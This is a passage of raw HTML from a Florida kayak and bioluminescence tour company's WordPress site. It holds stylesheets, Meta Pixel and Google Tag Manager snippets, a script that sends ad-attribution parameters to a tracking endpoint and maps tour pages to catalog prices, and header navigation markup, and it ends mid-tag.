<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css8580dc7f6c287fdd5693035f6ee768e84aadc604d6464394ff0a1501b6f54.css' media='all' /> 
<link rel='stylesheet' id='elementor-frontend-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css1c37ef52d54efd215e6db43b999d43269ef24e75d696ba8ebf5bd4cff0457.css' media='all' /> 
<link rel='stylesheet' id='elementor-post-10-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssce1db852763e9b3481cde4219c83875036780a244b62d5d49ef1298a5fab9.css' media='all' /> 
<link rel='stylesheet' id='widget-icon-list-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css6f1d95151cdc8b8fd21889e7f55a44b11e03949792b9f178ad9d4650076c3.css' media='all' /> 
<link rel='stylesheet' id='widget-image-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css7d445915a0c14cdb301517adee318341165a4c3cc15f4901c27d530e25705.css' media='all' /> 
<link rel='stylesheet' id='widget-nav-menu-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssb21ff66b09f04200f604269be19764a4579ebd552c2b2fd838a95a7ac9660.css' media='all' /> 
<link rel='stylesheet' id='widget-heading-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css69887b95eca0d659cc38e4343bc0e34344dcf272a3ed8979fbcc416b453b4.css' media='all' /> 
<link rel='stylesheet' id='elementor-icons-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css3fdf2f84aa614d1831a43618603bb1b26f94b8a605cb24d335e56def19ec6.css' media='all' /> 
<link rel='stylesheet' id='elementor-post-28-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-csse538450b68467ed2ae89ce69b772d07e4c106c7913d5f30ec2e7555176de2.css' media='all' /> 
<link rel='stylesheet' id='elementor-post-34-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css1534de854551b59745acf23d0ce9ccbe993556520286dbb7112b3da6eabba.css' media='all' /> 
<link rel='stylesheet' id='elementor-post-272-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css8eda54cd1a5eac94164725bec884b7769505d3af2ad2bb271c50f456b46db.css' media='all' /> 
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css9072c852181a55d0eecad1e63765c0202e9f29b20115f801f74f4d346d924.css' media='all' /> 
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css710edafefc54972159cbca4c33a69ef3f4b3a6bacdd731d6d5bc94d7a959f.css' media='all' /> 
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css5b0c9866f122c2ee274efff7ca158d59379748a5d95d32628428b53e2984d.css' media='all' /> 
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-cssd3bf0a704e5ebeeee6983fcd5b19dd2bcb02e4eaae04dbff88554fee86236.css' media='all' /> 
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css528eb1e43c97a8e662e88023e69940e54cc5cc6e13400a59e6f99964c999b.css' media='all' /> 
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://florida-adventurer.com/wp-content/cache/fvm/min/1768734253-css0b5d5af9c67f596016f63b6a77b452c5b6d1bfc804c8cade127467e5234f9.css' media='all' /> 
<script src="https://florida-adventurer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://florida-adventurer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1251282269903124');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1251282269903124&ev=PageView&noscript=1"
/></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWP55X9S');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWP55X9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>
(function(){
// -------------------------
// 1. Attribution Collector
// -------------------------
function getParam(n){
n = n.replace(/[\[\]]/g,"\\$&");
var r = new RegExp("[?&]"+n+"(=([^&#]*)|&|#|$)");
var m = r.exec(location.href);
if(!m) return null;
if(!m[2]) return "";
return decodeURIComponent(m[2].replace(/\+/g," "));
}
var data = {
gclid: getParam('gclid'),
gbraid: getParam('gbraid'),
wbraid: getParam('wbraid'),
fbclid: getParam('fbclid'),
utm_source: getParam('utm_source'),
utm_medium: getParam('utm_medium'),
utm_campaign: getParam('utm_campaign'),
utm_term: getParam('utm_term'),
utm_content: getParam('utm_content')
};
function getCookie(n){
var m = document.cookie.match(new RegExp('(^| )'+n+'=([^;]+)'));
return m ? m[2] : null;
}
data._fbp = getCookie('_fbp');
data._fbc = getCookie('_fbc');
if(!data._fbc && data.fbclid){
data._fbc = 'fb.1.' + Date.now() + '.' + data.fbclid;
}
localStorage.setItem('attribution_data', JSON.stringify(data));
fetch('https://attrib-pipeline.onrender.com/track/session', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify(data)
})
.then(r => r.json())
.then(res => {
if(res && res.session_id){
localStorage.setItem('attrib_session_id', res.session_id);
}
})
.catch(() => {});
// -------------------------
// 2. Meta Catalog Events
// -------------------------
if (window.fbq) {
function normPath(u) {
try {
return (u || location.pathname)
.toLowerCase()
.replace(/[?#].*$/, '')     // strip query/hash
.replace(/^\/|\/$/g,'');    // trim slashes
} catch(e) { return ''; }
}
var path = normPath();
var meta = document.querySelector('meta[name="meta-catalog-id"]');
var overrideId = meta ? meta.getAttribute('content') : null;
// Map URL path -> your existing catalog IDs and prices
var MAP = {
'clear-kayaking-bioluminescence-tours-cocoa-beach': {
id: 'clear-kayak-bioluminescence-cocoa-beach', price: 80
},
'bioluminescence-florida-kayaking-tours': {
id: 'bioluminescence-kayaking-tour', price: 60
},
'sunset-kayaking-w-bioluminescence': {
id: 'sunset-kayaking-bioluminescence-titusville', price: 80
},
'group-rafting-bioluminescence-tours': {
id: 'bioluminescence-rafting-tour', price: 60
},
'clear-kayak-sunset-tour-cocoa-beach': {
id: 'clear-kayak-sunset-cocoa-beach', price: 60
},
'sunset-kayaking-tour': {
id: 'sunset-kayaking-wildlife-refuge-titusville', price: 55
},
'clear-kayaking-tour-beacon-42-titusville-florida': {
id: 'clear-kayak-bioluminescence-beacon-42', price: 80
},
'manatee-dolphin-kayaking': {
id: 'manatee-dolphin-kayaking-wildlife-refuge', price: 50
}
};
var mapped = MAP[path] || {};
var contentId = overrideId || mapped.id || path;
var priceEl = document.querySelector('[data-tour-price]');
var price = priceEl ? parseFloat(priceEl.getAttribute('data-tour-price')) :
(typeof mapped.price === 'number' ? mapped.price : 0);
// --- ViewContent ---
fbq('track', 'ViewContent', {
content_ids: [contentId],
content_type: 'product',
value: price,
currency: 'USD'
});
// --- AddToCart + InitiateCheckout on Book clicks ---
var selectors = [
'[data-book-now]',
'a[href*="fareharbor.com/embeds/book"]',
'a[href*="/book"]',
'.book-now',
'button.book-now'
];
document.addEventListener('click', function(e){
var t = e.target && e.target.closest(selectors.join(','));
if (!t) return;
var eventId = 'init_' + Date.now();
fbq('track', 'AddToCart', {
content_ids: [contentId],
content_type: 'product',
value: price,
currency: 'USD'
});
fbq('track', 'InitiateCheckout', {
content_ids: [contentId],
content_type: 'product',
value: price,
currency: 'USD'
}, { eventID: eventId });
try { localStorage.setItem('last_event_id', eventId); } catch(e){}
}, { capture: true });
// Debug notice if a path has no mapping
if (!overrideId && !MAP[path]) {
console.warn('[Meta Catalog] No MAP entry for path:', path, 
'— sent fallback content_id =', contentId);
}
}
})();
</script>
<style media="all">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style> 
<link rel="icon" href="https://florida-adventurer.com/wp-content/uploads/2025/09/FLAD-fav-300x300.png" sizes="192x192" /> 
<style id="wp-custom-css" media="all">a.primary-btn.link-btn{color:#111;background-color:#F3BE3F;padding:12px 20px;display:inline-block;margin:15px 0 30px;text-transform:uppercase;font-weight:600;font-size:15px;border-radius:4px;transition:all 0.3s ease}a.primary-btn.link-btn:hover{box-shadow:inset 80px 80px 80px rgb(0 0 0 / 15%)}.tours-inner figure.elementor-image-box-img{width:100%!important}.tours-inner .elementor-image-box-wrapper{border:1px solid #c1c1c1}.tours-inner .elementor-image-box-content h3,.tours-inner .elementor-image-box-content p{padding:0 10px}.elementor-widget-image-box .elementor-image-box-content p:empty{display:none}.bookBtn{margin-top:25px}.bookBtn a{width:100%;background:#f3be3f;display:block;color:#111;font-weight:600;text-align:center;padding:5px 0}.tour-sub-title{background:#f1f1f1;padding:20px;clip-path:polygon(0 0,25% 0,30% 50%,25% 100%,0 100%,0% 50%)}.tours-inner figure.elementor-image-box-img img{height:180px;object-fit:cover}.tours-inner .elementor-image-box-content h3{min-height:60px}.tours-inner .elementor-image-box-content p.elementor-image-box-description{overflow:hidden;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}@media (min-width:1025px){.tours-inner .elementor-image-box-content h3{font-size:25px!important}.daytime-tours .elementor-image-box-wrapper .elementor-image-box-description{height:110px}}@media (max-width:991px){.tour-sub-title{clip-path:polygon(0 0,33% 0,38% 50%,33% 100%,0 100%,0% 50%)}}@media (max-width:767px){.tour-sub-title{clip-path:none}.tours-inner .elementor-image-box-content h3{min-height:auto !Important}}div#header-btn>div{width:calc(50% - 10px)}div#header-btn{display:flex;flex-wrap:wrap;flex-direction:row;gap:0 10px;padding-left:0;padding-right:0}div#header-btn a#hdr-btn{padding-left:10px;padding-right:10px;font-size:14px;width:100%}#new-home-hero-sec{padding-bottom:3%}.img-style img{width:100%}.new-home-hero-sec .elementor-button{min-width:125px;height:44px;line-height:22px}.florida-inner .card{border:1px solid #C1C1C1}.florida-inner .card .card-content{padding:15px 20px 20px 20px}.florida-inner .card .card-content{min-height:290px}.florida-inner .card .card-content .card-title{color:#1B1B1B;font-family:Roboto;font-size:22px;font-weight:600;line-height:36px;margin-top:0}.florida-inner .card .card-location{color:#1B1B1B;font-family:Roboto;font-size:16px;font-weight:600;line-height:16px}.florida-inner .card .card-location:before{content:""!important;background-image:url(https://florida-adventurer.com/wp-content/uploads/2025/01/Icon.png)!important;display:inline-block;width:12px;height:15px;vertical-align:middle;background-size:12px;background-repeat:no-repeat;margin-right:8px}.florida-inner .card .card-description{color:#7A7A7A;font-family:Roboto;font-size:14px;font-weight:400;line-height:22px;margin-top:20px}.florida-inner .card .book-now-btn button{background:#ECBF58;width:100%;text-align:center;border:none;border-radius:0;color:#1B1B1B;font-family:Roboto;font-size:14px;font-weight:600;line-height:14px;height:40px;transition:0.3s ease-in-out;box-shadow:unset!important}.florida-inner .card .book-now-btn button:hover{background:#e2b653}#gift-card-row .e-con-inner>div{padding:5%;border-radius:5px}.florida-inner .card p{margin-bottom:0}.florida-ad-inner .card .card-content{min-height:310px}.google-review-secs .e-con-inner>div>div{padding-bottom:0px!important}.google-review-secs .wp-gr .grw-header-inner{padding:0 0 40px 0px!important}.google-review-secs .wp-gr .wp-google-wr a{border-radius:5px!important;background:#1B1B1B!important;text-transform:uppercase!important;color:#FFF!important;font-size:14px!important;font-weight:600!important;padding:16px 24px!important;text-shadow:unset!important}.contact-secs .contact-form-container .field{border-radius:5px;border:1px solid #4A4A4A!important;height:44px;background:transparent!important;color:#FFF;font-family:Roboto;font-size:14px;font-weight:400;padding:10px}.contact-secs .contact-form-container textarea{min-height:120px;resize:none}.contact-secs .contact-form-container .row.cf-field{display:flex;flex-wrap:wrap;gap:20px}.contact-secs .contact-form-container .row.cf-field .col-md-6{flex:0 0 48%}.contact-secs .contact-form-container .row.cf-field .col-md-12{flex:0 0 99%}.contact-secs .row.cf-field .col-md-6 p{margin-bottom:0}.contact-secs .submit-btn-wrapper .submit-btn{border-radius:5px;background:#ECBF58;height:48px;width:100%;color:#1B1B1B;font-family:Roboto;font-size:16px;font-weight:600;border:none!important}.contact-secs .submit-btn-wrapper .submit-btn:hover{background:#deb451}.contact-secs .screen-reader-response{display:none!important}.contact-secs .wpcf7-response-output{background:#e0b252!important;color:#fff!important;font-family:Roboto;font-size:16px;font-style:normal;font-weight:400;padding:16px!important;border-radius:5px;margin-top:0px!important}.contact-secs .wpcf7 form.sent .wpcf7-response-output{border-color:#46b450!important;background:#46b450!important}.contact-secs ::placeholder{color:#fff;opacity:1}.contact-secs option{color:#000}.news-letter-secs input#form-field-email{border-radius:5px;border:1px solid #E6E6E6!important}.news-letter-secs form.elementor-form{padding-left:20%;padding-right:20%}.news-letter-secs button.elementor-button{position:absolute;right:-20px;bottom:21px}.news-letter-secs input#form-field-email{margin-right:20%}.new-home-hero-sec .home-title{padding-right:10%}.view-all-tours-row .elementor-button-wrapper a:hover{background:#1B1B1B!important;color:#fff!important}#gift-card-row{padding-top:3%}.gift-card-row .elementor-button-wrapper a:hover{background:#e2b856!important}.gift-card-row .elementor-button-wrapper a{min-width:80px}.view-all-tours-row{padding-top:3%;padding-bottom:0;padding-left:0;padding-right:0}.card .book-now-btn button:focus{outline:0px!important}#google-review-secs{padding-top:5%;padding-bottom:4%}.contact-secs .contact-form-container .field:focus{outline:0px!important}#news-letter-secs{padding-top:5%;padding-bottom:5%}.news-letter-secs input#form-field-email:focus{box-shadow:unset!important}#footer-secs{padding-top:3%;padding-bottom:3%}.instagram-secs{padding-top:2%}.google-review-secs .wp-gr.wpac .grw-header{width:100%!important}.google-review-secs .wp-gr.wpac .grw-header .wp-google-wr{text-align:right!important;margin-top:-30px!important}.google-review-secs .wp-gr .wp-google-wr a svg{margin:0 0 5px 5px}.florida-inner .card .card-location a{color:#1B1B1B;text-decoration:underline}.florida-inner .card img{height:200px;width:100%}@media(max-width:1680px){.contact-secs #contact-info{padding-left:5%;padding-right:5%}.contact-secs #contact-col{padding-right:10%}}@media(max-width:1280px){.contact-secs #contact-col{padding-right:3%;padding-left:3%}.contact-secs #contact-info{padding-right:3%;padding-left:3%}}@media(max-width:1199px){.florida-inner .card .card-content .card-title{font-size:20px;line-height:28px}.florida-inner .card .card-location{font-size:14px}#gift-card-row .e-con-inner>div{padding:5% 3%}#new-home-hero-sec{min-height:70vh!important}}@media(max-width:1024px){div#header-btn a#hdr-btn{padding-left:5px;padding-right:5px;font-size:12px;width:100%}.contact-secs #contact-info{padding-left:15px;padding-right:15px}.contact-secs #contact-col{padding-left:15px;padding-right:15px}.contact-secs .contact-form-container .row.cf-field{gap:19px}.contact-secs .contact-form-container .row.cf-field .col-md-6{flex:0 0 49%}.contact-secs .contact-form-container .row.cf-field .col-md-12{flex:0 0 100%}.florida-inner .card img{height:250px}.florida-ad-inner .card .card-content{min-height:230px}}@media(max-width:768px){.contact-secs .contact-form-container .row.cf-field{gap:14px}}@media(max-width:767px){.img-style img{width:40%}.view-all-tours-row .elementor-element:last-child{justify-content:center}.florida-inner .card .card-content{min-height:unset!important}.florida-inner .card .card-content{padding:15px!important}.florida-inner .card .card-content .card-title{font-size:18px;margin-top:0}.florida-inner .card .book-now-btn button{font-size:12px;height:36px}#gift-card-row .e-con-inner>div{padding:8% 15px}.gift-card-row .elementor-widget-text-editor .elementor-widget-container p{color:#7A7A7A!important;margin-bottom:0}#google-review-secs .grw-reviews{display:block!important}#google-review-secs .grw-reviews>div{margin-bottom:20px!important}#google-review-secs{padding-top:10%!important}.contact-secs .contact-form-container .row.cf-field{gap:unset!important}.contact-secs .contact-form-container .row.cf-field{display:block!important}.contact-secs .contact-form-container .row.cf-field>div{margin-bottom:20px!important}.contact-secs .submit-btn-wrapper .submit-btn{height:44px;font-size:14px}.contact-secs #contact-col{padding-bottom:5%}#news-letter-secs{margin-top:0px!important;padding-top:15%!important;padding-bottom:10%!important}.news-letter-secs form.elementor-form{padding-left:0;padding-right:0}.news-letter-secs button.elementor-button{right:0px!important}.instagram-secs .elementor-button-wrapper a{height:44px!important;padding:16px 20px}.google-review-secs .wp-gr .wp-google-wr a{font-size:12px!important;padding:14px 16px!important}.google-review-secs .wp-gr .wp-google-wr a svg{margin:0 0 2px 5px!important}.new-home-hero-sec .home-title{padding-right:0;padding-top:15%}#new-home-hero-sec{min-height:unset!important}#new-home-hero-sec{padding-top:5%!important;padding-bottom:5%!important}.instagram-secs{padding-top:5%!important}.instagram-secs .elementor-widget-container{padding-bottom:10px!important}.florida-inner .card img{height:180px}#new-home-hero-sec{background-position:center left 15%}}.post-318 div#book-box,.page-id-317 #book-box,.page-id-278 #book-box,.page-id-286 #book-box,.page-id-288 #book-box,.page-id-302 #book-box{display:none}.post-imgs img{width:calc(50% - 5px);object-fit:cover}.post-imgs{display:flex;flex-wrap:wrap;flex-direction:row;gap:10px;margin-bottom:20px}</style> 
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-103 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-10 elementor-page-272"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <header data-elementor-type="header" data-elementor-id="28" class="elementor elementor-28 elementor-location-header" data-elementor-post-type="elementor_library"> <div class="elementor-element elementor-element-8b38f61 e-flex e-con-boxed e-con e-parent" data-id="8b38f61" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-a97d862 e-con-full e-flex e-con e-child" data-id="a97d862" data-element_type="container"> <div class="elementor-element elementor-element-bcb61cf elementor-icon-list--layout-inline elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcb61cf" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:321-735-9400"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">(321) 735-9400</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:info@Florida-Adventurer.com"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">info@Florida-Adventurer.com</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-element elementor-element-2b4ccc1 e-con-full e-flex e-con e-child" data-id="2b4ccc1" data-element_type="container"> <div class="elementor-element elementor-element-ddac6da elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ddac6da" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://florida-adventurer.com/new-moon-dates-bioluminescence-florida/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-calendar-alt"></i> </span> <span class="elementor-icon-list-text">New Moon Dates</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="/directions/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-directions"></i> </span> <span class="elementor-icon-list-text">Directions</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://florida-adventurer.com/cancellation-policy/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-exclamation-circle"></i> </span> <span class="elementor-icon-list-text">Cancellations</span> </a> </li> </ul> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-9a89e4c e-flex e-con-boxed e-con e-parent" data-id="9a89e4c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-e13344c e-con-full e-flex e-con e-child" data-id="e13344c" data-element_type="container"> <div class="elementor-element elementor-element-50013fa elementor-widget elementor-widget-image" data-id="50013fa" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="/"> <img fetchpriority="high" width="300" height="203" src="https://florida-adventurer.com/wp-content/uploads/2023/10/florida_adventurer_sitelogo-2-300x203.png" class="attachment-medium size-medium wp-image-275" alt="Florida Adventurer" srcset="https://florida-adventurer.com/wp-content/uploads/2023/10/florida_adventurer_sitelogo-2-300x203.png 300w, https://florida-adventurer.com/wp-content/uploads/2023/10/florida_adventurer_sitelogo-2.png 348w" sizes="(max-width: 300px) 100vw, 300px" /> </a> </div> </div> </div> <div class="elementor-element elementor-element-55ab925 e-con-full e-flex e-con e-child" data-id="55ab925" data-element_type="container"> <div class="elementor-element elementor-element-f84a51e elementor-widget__width-auto elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f84a51e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"> <ul id="menu-1-f84a51e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2720"><a href="https://florida-adventurer.com/bioluminescent-tours-florida-adventures/" class="elementor-item">Bioluminescent Tours</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/bioluminescence-florida-kayaking-tours/" class="elementor-sub-item">Bioluminescence Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://florida-adventurer.com/sunset-kayaking-w-bioluminescence/" class="elementor-sub-item">Sunset Kayaking with Bioluminescence</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="/clear-kayaking-tour-beacon-42-titusville-florida" class="elementor-sub-item">Bioluminescence Clear Kayak Tour / Beacon 42</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://florida-adventurer.com/clear-kayaking-bioluminescence-tours-cocoa-beach/" class="elementor-sub-item">Clear Kayaking Bioluminescent Tours in Cocoa Beach Florida</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://florida-adventurer.com/group-rafting-bioluminescence-tours/" class="elementor-sub-item">Group Rafting Bioluminescence Tour / Beacon 42</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2719"><a href="https://florida-adventurer.com/dolphin-manatee-sunset-tours-florida-adventures/" class="elementor-item">Dolphin, Manatee &#038; Sunset Tours</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://florida-adventurer.com/manatee-dolphin-kayaking/" class="elementor-sub-item">Manatee &#038; Dolphin Kayaking</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://florida-adventurer.com/sunset-kayaking-tour/" class="elementor-sub-item">Sunset Kayaking</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://florida-adventurer.com/clear-kayak-sunset-tour-cocoa-beach/" class="elementor-sub-item">Clear Kayak Sunset Tour</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="/about-us" class="elementor-item">About</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://florida-adventurer.com/about-us/" class="elementor-sub-item">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="/haulover-canal-launch-site" class="elementor-sub-item">Haulover Canal Launch Site</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/blog" class="elementor-item">News</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/faq" class="elementor-item">FAQ</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-f84a51e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2720"><a href="https://florida-adventurer.com/bioluminescent-tours-florida-adventures/" class="elementor-item" tabindex="-1">Bioluminescent Tours</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="/bioluminescence-florida-kayaking-tours/" class="elementor-sub-item" tabindex="-1">Bioluminescence Kayaking</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://florida-adventurer.com/sunset-kayaking-w-bioluminescence/" class="elementor-sub-item" tabindex="-1">Sunset Kayaking with Bioluminescence</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="/clear-kayaking-tour-beacon-42-titusville-florida" class="elementor-sub-item" tabindex="-1">Bioluminescence Clear Kayak Tour / Beacon 42</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://florida-adventurer.com/clear-kayaking-bioluminescence-tours-cocoa-beach/" class="elementor-sub-item" tabindex="-1">Clear Kayaking Bioluminescent Tours in Cocoa Beach Florida</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://florida-adventurer.com/group-rafting-bioluminescence-tours/" class="elementor-sub-item" tabindex="-1">Group Rafting Bioluminescence Tour / Beacon 42</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2719"><a href="https://florida-adventurer.com/dolphin-manatee-sunset-tours-florida-adventures/" class="elementor-item" tabindex="-1">Dolphin, Manatee &#038; Sunset Tours</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://florida-adventurer.com/manatee-dolphin-kayaking/" class="elementor-sub-item" tabindex="-1">Manatee &#038; Dolphin Kayaking</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://florida-adventurer.com/sunset-kayaking-tour/" class="elementor-sub-item" tabindex="-1">Sunset Kayaking</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="https://florida-adventurer.com/clear-kayak-sunset-tour-cocoa-beach/" class="elementor-sub-item" tabindex="-1">Clear Kayak Sunset Tour</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="/about-us" class="elementor-item" tabindex="-1">About</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2722"><a href="https://florida-adventurer.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="/haulover-canal-launch-site" class="elementor-sub-item" tabindex="-1">Haulover Canal Launch Site</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/blog" class="elementor-item" tabindex="-1">News</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="/faq" class="elementor-item" tabindex="-1">FAQ</a></li> </ul> </nav> </div> </div> </div> <div class="elementor-element elementor-element-d6797de e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d6797de" data-element_type="container"> <div class="elementor-element elementor-element-8f4416d hdr-btn elementor-align-justify elementor-widget__width-inherit 